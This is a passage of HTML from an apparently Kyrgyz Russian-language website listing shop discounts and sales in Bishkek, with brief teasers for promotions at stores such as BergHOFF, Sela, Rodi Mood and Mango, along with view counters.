<a href="../../../../ru/skidki_i_rasprodaji/102" class="a_menu_left_vibor">«Среда Шоппинга»! </a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/102"><p>17 июня в &laquo;Bishkek Park&raquo; стартует акция &laquo;Среда Шоппинга&raquo;. Только по средам магазины ТРЦ дарят скидки от 5 до 70 %...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/99"><img src="../../../../nex/ms_skidki_raspr/99.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/99" class="a_menu_left_vibor">В магазинах "BergHOFF"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/99"><p>Скидки до 50%...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/94"><img src="../../../../nex/ms_skidki_raspr/94.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/94" class="a_menu_left_vibor">В магазинах Sela скидки 50%</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/94"><p>Весь февраль цены на все осенние и зимние вещи снижены на 50%...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/95"><img src="../../../../nex/ms_skidki_raspr/95.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/95" class="a_menu_left_vibor">Rodi Mood скидки 30–70%</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/95"><p>С 1 февраля по 30 апреля 2015 в магазинах Rodi Mood действуют скидки 30&ndash;70%...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/97"><img src="../../../../nex/ms_skidki_raspr/97.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/97" class="a_menu_left_vibor">Магазины Colins 50 %</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/97"><p>Весь февраль на все предыдущие коллекции, представленные в сети магазинов, цена снижена вдвое &mdash; на 50%...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/98"><img src="../../../../nex/ms_skidki_raspr/98.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/98" class="a_menu_left_vibor">Alexandra 40%</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/98"><p>В магазинах Alexandra &mdash; поступление новых коллекций и скидки в размере 40% на отдельные категории товара...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/93"><img src="../../../../nex/ms_skidki_raspr/93.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/93" class="a_menu_left_vibor">Скидки в "Alexandra"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/93"><p>Январь - лучшее время для покупок в&nbsp;"Alexandra"...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/91"><img src="../../../../nex/ms_skidki_raspr/91.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/91" class="a_menu_left_vibor">От "MANGO"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/91"><p class="MsoNormal">Грандиозная распродажа! Скидка до 50% на весь ассортимент...<span lang="EN-US"></span></p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/92"><img src="../../../../nex/ms_skidki_raspr/92.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/92" class="a_menu_left_vibor">«Немецкая Обувь®» приглашает... </a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/92"><p>МЕЖСЕЗОННАЯ РАСПРОДАЖА - 30% на зимнюю коллекцию!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/90"><img src="../../../../nex/ms_skidki_raspr/90.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/90" class="a_menu_left_vibor">В магазинах "BergHOFF"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/90"><p>Скидки от 10% до 50 %...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/89"><img src="../../../../nex/ms_skidki_raspr/89.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/89" class="a_menu_left_vibor">Открытие нового магазина BEKO. Скидки 50%</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/89"><p>14 ноября Эфор электроникс открывает двери нового магазина Беко и дарит два дня головокружительных скидок до 50%...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/83"><img src="../../../../nex/ms_skidki_raspr/83.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/83" class="a_menu_left_vibor">Магазины Rodi Mood 30–50%С 1 по 31 октября 2014</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/83"><p>В магазинах турецкого бренда Rodi Mood снова скидки &mdash; уже на новую коллекцию. Скидки составляют 30 и&nbsp;<span style="font-size: 10px;">50%...</span></p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/84"><img src="../../../../nex/ms_skidki_raspr/84.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/84" class="a_menu_left_vibor">Магазин Мээрим. Скидки 50%</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/84"><p>Магазин &laquo;Мээрим&raquo; расширяет ассортимент мужской коллекции, поэтому все вещи из женской коллекции&nbsp;<span style="font-size: 10px;">распродаются со скидкой 50%...</span></p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/85"><img src="../../../../nex/ms_skidki_raspr/85.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/85" class="a_menu_left_vibor">Магазины MIA</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/85"><p>В магазинах молодёжной одежды &laquo;Миа&raquo; продолжаются скидки на прошлую коллекцию. Вещи из коллекции&nbsp;<span style="font-size: 10px;">весна-лето 2014 предлагаются со скидкой от 20 до 70%...</span></p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/87"><img src="../../../../nex/ms_skidki_raspr/87.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/87" class="a_menu_left_vibor">Магазин Brava Italia</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/87"><p>В магазине итальянской женской одежды Brava Italia коллекция прошлого года предлагается со скидкой&nbsp;<span style="font-size: 10px;">50%. Скидка постоянна и действует также на вещи из всех прошлых коллекций магазина...</span></p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/79"><img src="../../../../nex/ms_skidki_raspr/79.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/79" class="a_menu_left_vibor">Магазины Mavi скидки от 20 до 50%</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/79"><p>В магазине &laquo;Мави&raquo; действуются скидки от 20 до 50% на весенне-летнюю коллекцию бренда. Распродажа продлится до конца сентября...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/80"><img src="../../../../nex/ms_skidki_raspr/80.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/80" class="a_menu_left_vibor">Магазины Rodi Mood скидки до 80%</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/80"><p>В магазинах Rodi Mood в Бишкеке пик сезонной распродажи. Скидки на вещи турецкого бренда достигают 80% (на джинсы &mdash; 30%), и продлятся весь месяц...</p>
<div><br /></div></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/81"><img src="../../../../nex/ms_skidki_raspr/81.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/81" class="a_menu_left_vibor">Магазины Sela скидки до 90%</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/81"><p>В магазинах сети &laquo;Села&raquo; в Бишкеке скидки на старую коллекцию достигли 90%. Параллельно начались скидки на новую коллекцию &mdash; в размере 20%.</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/82"><img src="../../../../nex/ms_skidki_raspr/82.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/82" class="a_menu_left_vibor">Бутик ZEMFI распродажа</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/82"><p>В СВЯЗИ С ЗАКРЫТИЕМ БУТИКА ZEMFI БУДУТ ДЕЙСТВОВАТЬ СКИДКИ до 75% В ТЕЧЕНИИ ВСЕГО СЕНТЯБРЯ...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/78"><img src="../../../../nex/ms_skidki_raspr/78.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/78" class="a_menu_left_vibor"> Летние скидки на аренду сейфовых ячеек от Росинбанка </a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/78"><p>Лето, как известно, время отдыха. И чтобы ваш отпуск прошел приятно и беззаботно, следует заранее позаботиться о сохранности денег и ценных вещей. Кто-то стремится хранить свои накопления дома, постоянно опасаясь краж, а кто-то доверяет их банку и передает на хранение в сейфовую ячейку...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/77"><img src="../../../../nex/ms_skidki_raspr/77.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/77" class="a_menu_left_vibor">ВЕСЕННИЙ ОБВАЛ ЦЕН от BergHOFF!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/77"><p>СКИДКИ до 15 мая!.. Мантоварки со скидкой 50%...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">321</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/75"><img src="../../../../nex/ms_skidki_raspr/75.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/75" class="a_menu_left_vibor"> Зарегистрируй SIM-карту и получи скидку 50 % на «красивые» номера от мобильного оператора О!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/75"><p>Мобильный оператор О! объявляет о скидке на приобретение телефонных номеров категории Silver во всех офисах продаж и обслуживания компании...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">407</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/66"><img src="../../../../nex/ms_skidki_raspr/66.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/66" class="a_menu_left_vibor">В бутиках  "Nursace" СКИДКИ до 50%</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/66"><p>В бутиках "Nursace" скидки на мужскую и женскую обувь до 50%...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">841</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/73"><img src="../../../../nex/ms_skidki_raspr/73.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/73" class="a_menu_left_vibor">В Bishkek Park проходит Неделя грандиозных скидок </a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/73"><p>С 21 по 28 января в крупнейшем торгово-развлекательном центре Bishkek Park проходит Неделя грандиозных скидок. В&nbsp;<span style="font-size: 10px;">это время во всех бутиках Центра действуют скидки от 30 % до 70 %...</span></p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">881</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/72"><img src="../../../../nex/ms_skidki_raspr/72.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/72" class="a_menu_left_vibor">В бутиках  "Nursace" СКИДКИ 50%</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/72"><p>Только 2 дня- 25 и 26 января в бутиках "Nursace" 50% скидки на мужскую и женскую обувь...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">704</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/71"><img src="../../../../nex/ms_skidki_raspr/71.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/71" class="a_menu_left_vibor">НОВОГОДНИЕ СКИДКИ от BergHoff!!!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/71"><p>C 15 декабря...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">872</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/56"><img src="../../../../nex/ms_skidki_raspr/56.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/56" class="a_menu_left_vibor">СЕЗОННАЯ РАСПРОДАЖА В  "INTERSPORT"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/56"><p>Скидки до 50%!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1983</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/65"><img src="../../../../nex/ms_skidki_raspr/65.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/65" class="a_menu_left_vibor">РАСПРОДАЖА В "LIONE"!!!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/65"><p>Две пары по цене одной!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">1279</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/62"><img src="../../../../nex/ms_skidki_raspr/62.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/62" class="a_menu_left_vibor">В мультибрендовом магазине EuroBrand скидки 80%</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/62"><p>В мультибрендовом магазине EuroBrand новое поступление одежды таких европейских марок, как: "Sisters Point", "B.Young", "Ichi"...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">2051</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/63"><img src="../../../../nex/ms_skidki_raspr/63.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/63" class="a_menu_left_vibor">Скидки 20% на весь ассортимент</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/63"><p>В магазине брендовой одежды Pret-a-Porter скидки на весь ассортимент одежды -20%...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">819</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/60"><img src="../../../../nex/ms_skidki_raspr/60.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/60" class="a_menu_left_vibor">Праздничная акция!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/60"><p>60% скидка от Berghoff...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">816</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/58"><img src="../../../../nex/ms_skidki_raspr/58.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/58" class="a_menu_left_vibor">ВЕСЕННИЕ СКИДКИ!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/58"><p>С 1 по 8 марта сеть магазинов "ЕВРОМОДА" ждет Вас!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">2945</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/55"><img src="../../../../nex/ms_skidki_raspr/55.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/55" class="a_menu_left_vibor">Распродажа в магазине "INCITY"! </a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/55"><p>Скидки до 70% на весь ассортимент...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">4244</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/54"><img src="../../../../nex/ms_skidki_raspr/54.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/54" class="a_menu_left_vibor">РАСПРОДАЖА В "LIONE"!!!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/54"><p>Две пары - по цене одной!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
